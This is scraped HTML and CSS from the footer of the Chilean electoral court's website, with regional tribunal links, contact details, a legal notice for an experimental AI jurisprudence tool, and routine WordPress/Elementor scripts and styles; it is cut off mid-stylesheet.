<footer class="elementor-section elementor-top-section elementor-element elementor-element-4d1756b1 elementor-section-height-min-height elementor-section-content-bottom elementor-section-full_width elementor-section-items-bottom elementor-hidden-phone elementor-section-height-default" data-id="4d1756b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44cff06a" data-id="44cff06a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54d8b52" data-id="54d8b52" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-75d071e elementor-widget elementor-widget-heading" data-id="75d071e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-medium">Tribunales Regionales</h5>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59a808a" data-id="59a808a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
</div>
</div>
</div>
</footer>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7dc0a570 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dc0a570" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-302896b" data-id="302896b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c8d5795 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c8d5795" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl">
<img width="640" height="537" src="https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1024x859.png" class="attachment-large size-large wp-image-8841" alt="" srcset="https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1024x859.png 1024w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-300x252.png 300w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-768x644.png 768w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1536x1288.png 1536w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro.png 1929w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-0bef3de elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="0bef3de" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Compañía de Jesús 1288, Santiago, Chile<br />recepciontce@kpitec.xyz<br />+56 (2) 2733 9300</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-64bc792" data-id="64bc792" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-66856da elementor-widget elementor-widget-heading" data-id="66856da" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA NORTE</h2>				</div>
</div>
<div class="elementor-element elementor-element-95ffcb2 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95ffcb2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.terarica.cl" target="_blank">
<span class="elementor-icon-list-text">Arica y Parinacota</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoraliquique.cl" target="_blank">
<span class="elementor-icon-list-text">Tarapacá</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terantofagasta.cl" target="_blank">
<span class="elementor-icon-list-text">Antofagasta</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralatacama.cl" target="_blank">
<span class="elementor-icon-list-text">Atacama</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tercoquimbo.cl" target="_blank">
<span class="elementor-icon-list-text">Coquimbo</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f71ab3a" data-id="4f71ab3a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-743b789a elementor-widget elementor-widget-heading" data-id="743b789a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA CENTRO</h2>				</div>
</div>
<div class="elementor-element elementor-element-481fccd3 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="481fccd3" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="http://www.ter5.cl" target="_blank">
<span class="elementor-icon-list-text">Valparaíso</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.primertribunalelectoral.cl" target="_blank">
<span class="elementor-icon-list-text">Primer Tribunal Metropolitano</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.segundotribunalelectoral.cl" target="_blank">
<span class="elementor-icon-list-text">Segundo Tribunal Metropolitano</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terrancagua.cl" target="_blank">
<span class="elementor-icon-list-text">Libertador Bernardo O'higgins</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-36287583" data-id="36287583" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4cd6dc80 elementor-widget elementor-widget-heading" data-id="4cd6dc80" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA SUR</h2>				</div>
</div>
<div class="elementor-element elementor-element-314d1ed6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="314d1ed6" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoraldelmaule.cl" target="_blank">
<span class="elementor-icon-list-text">Del Maule</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.ternuble.cl" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Ñuble</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralbiobio.cl" target="_blank">
<span class="elementor-icon-list-text">Bio Bio</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.teraraucania.cl" target="_blank">
<span class="elementor-icon-list-text">Araucanía</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.tribunalelectoraldelosrios.cl/" target="_blank">
<span class="elementor-icon-list-text">Los Ríos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terloslagos.cl" target="_blank">
<span class="elementor-icon-list-text">Los Lagos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.teraysen.cl" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aysén </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralxiiregion.cl" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Magallanes y Antártica Chilena</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3da02f" data-id="d3da02f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c935687 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c935687" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl/ley_de_transparencia/">
<img width="230" height="110" src="https://tricel.cl/wp-content/uploads/2020/05/transparencia.png" class="attachment-large size-large wp-image-2484" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-20ae8ff elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20ae8ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;"><span style="color: #efb810;"><i><br /></i><em>El Tribunal Calificador de Elecciones, cumple con jornada de 40 horas.</em></span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ef59753 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef59753" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b4f012" data-id="9b4f012" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5047b51 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5047b51" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://kpitec.xyz/tricel/wp-content/uploads/2024/12/Ter-dic-2024.pdf" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file-pdf"></i>						</span>
<span class="elementor-icon-list-text">DIRECTORIO TRIBUNALES ELECTORALES REGIONALES</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<footer class="elementor-section elementor-top-section elementor-element elementor-element-92c9b45 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="92c9b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d569bfa" data-id="d569bfa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-18e2bdf elementor-widget elementor-widget-heading" data-id="18e2bdf" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">© 2016 Tribunal Calificador de Elecciones de Chile</h3>				</div>
</div>
</div>
</div>
</div>
</footer>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c0b0a42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0b0a42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d488f8" data-id="5d488f8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-92b1a1b elementor-widget elementor-widget-text-editor" data-id="92b1a1b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="container clearfix"><div id="footer-info" style="text-align: center;"><span style="color: #ffffff;">Designed by Amisoft | Powered by Amisoft</span></div></div>								</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/education-lms\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-elementor-type="popup" data-elementor-id="9604" class="elementor elementor-9604 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-880f8ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="880f8ea" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07777b5" data-id="07777b5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16c9c52 elementor-widget elementor-widget-heading" data-id="16c9c52" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">AVISO LEGAL</h2>				</div>
</div>
<div class="elementor-element elementor-element-07d91d0 elementor-widget elementor-widget-text-editor" data-id="07d91d0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Aviso Legal:<br />Esta herramienta utiliza inteligencia artificial y se encuentra en fase experimental. Por lo tanto, la información proporcionada y el funcionamiento de ésta podrían presentar imprecisiones o estar incompletos. El Tribunal Calificador de Elecciones, no se responsabiliza por errores u omisiones en los resultados o el funcionamiento de la herramienta.</p><p>La presente herramienta se ha confeccionado con el propósito de ser una herramienta de apoyo, y por lo tanto no considera en ningún caso información con carácter oficial o asesoría formal legal. Para cualquier duda sobre la misma se recomienda verificar la información antes de tomar decisiones legales.</p><p>Se recomienda encarecidamente no ingresar información sensible o personal.</p><p>El acceso está limitado a una cuota inicial de 50 consultas mensuales, sujeta a cambios sin previo aviso.</p>								</div>
</div>
<div class="elementor-element elementor-element-fdfbb2c elementor-align-center elementor-widget elementor-widget-button" data-id="fdfbb2c" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://jai-mf-container-jai-jurisprudencia.apps.ocp.kpitec.com/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ACCEDER A JURISPRUENCIA IA</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-fd0361f elementor-widget elementor-widget-image" data-id="fd0361f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="516" height="96" src="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-FONDO-TRANSPARENTE-375-x-70-px.png" class="attachment-large size-large wp-image-8853" alt="" srcset="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-FONDO-TRANSPARENTE-375-x-70-px.png 516w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-FONDO-TRANSPARENTE-375-x-70-px-300x56.png 300w" sizes="(max-width: 516px) 100vw, 516px" />															</div>
</div>
</div>
</div>
</div>
</section>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-9604-css' href='https://tricel.cl/wp-content/uploads/elementor/css/post-9604.css?ver=1766473991' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tricel.cl/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/xl-tab/assets/js/xltab-lib.js?ver=6.8.3" id="xltablib-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/xl-tab/assets/js/xltab.js?ver=6.8.3" id="xltab-js"></script>
<script type="text/javascript" id="education-lms-custom-js-extra">
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tricel.cl/wp-content/themes/education-lms/assets/js/custom.js?ver=6.8.3" id="education-lms-custom-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tricel.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tricel.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tricel.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27ec2a7eb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":683,"title":"PRIMARIAS%20ALCALDE%20%7C%20Tribunal%20Calificador%20de%20Elecciones","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tricel.cl\/wp-admin\/admin-ajax.php","nonce":"65db5d948d","urls":{"assets":"https:\/\/tricel.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tricel.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tricel.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.889 seconds, on December 23, 2025 @ 10:42 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://tricel.cl/wp-content/uploads/elementor/css/post-1212.css?ver=1766472065
body_size: 257
content:
.elementor-kit-1212{--e-global-color-primary:#0078C1;--e-global-color-secondary:#001739;--e-global-color-text:#54595F;--e-global-color-accent:#0078C1;--e-global-color-5da6b69e:#4054B2;--e-global-color-71f989df:#23A455;--e-global-color-4f6a7734:#000;--e-global-color-24bbbc40:#FFF;--e-global-color-109d6975:RGBA(0, 0, 0, 0.5);--e-global-color-38c52f47:#0078C1;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 button,.elementor-kit-1212 input[type="button"],.elementor-kit-1212 input[type="submit"],.elementor-kit-1212 .elementor-button{background-color:#197ACF;font-family:"Montserrat", Sans-serif;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-kit-1212 button:hover,.elementor-kit-1212 button:focus,.elementor-kit-1212 input[type="button"]:hover,.elementor-kit-1212 input[type="button"]:focus,.elementor-kit-1212 input[type="submit"]:hover,.elementor-kit-1212 input[type="submit"]:focus,.elementor-kit-1212 .elementor-button:hover,.elementor-kit-1212 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-primary );background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-kit-1212 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1212 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 h1{font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 h3{font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 h4{font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 h5{font-family:"Montserrat", Sans-serif;}.elementor-kit-1212 h6{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tricel.cl/wp-content/uploads/elementor/css/post-1400.css?ver=1766473991
body_size: 1586
content:
.elementor-1400 .elementor-element.elementor-element-7fbb87f3 > .elementor-container{min-height:130px;}.elementor-1400 .elementor-element.elementor-element-7fbb87f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:200;}.elementor-1400 .elementor-element.elementor-element-7fbb87f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1400 .elementor-element.elementor-element-36ea5e6f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1400 .elementor-element.elementor-element-36ea5e6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-1400 .elementor-element.elementor-element-36ea5e6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1400 .elementor-element.elementor-element-7394b746:not(.elementor-motion-effects-element-type-background), .elementor-1400 .elementor-element.elementor-element-7394b746 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001739;}.elementor-1400 .elementor-element.elementor-element-7394b746 > .elementor-container{max-width:1400px;min-height:40px;}.elementor-1400 .elementor-element.elementor-element-7394b746{box-shadow:0px 2px 30px 0px rgba(0,0,0,0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 10%;z-index:1;}.elementor-1400 .elementor-element.elementor-element-7394b746 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-4b0ed748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-4b0ed748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-4b0ed748 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1400 .elementor-element.elementor-element-c09cdf0{width:var( --container-widget-width, 108.038% );max-width:108.038%;--container-widget-width:108.038%;--container-widget-flex-grow:0;text-align:start;}.elementor-1400 .elementor-element.elementor-element-c09cdf0 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1400 .elementor-element.elementor-element-c09cdf0 img{width:564px;max-width:531px;opacity:1;}.elementor-bc-flex-widget .elementor-1400 .elementor-element.elementor-element-7c29d83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1400 .elementor-element.elementor-element-7c29d83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1400 .elementor-element.elementor-element-7c29d83 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1400 .elementor-element.elementor-element-51867d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-1400 .elementor-element.elementor-element-51867d3 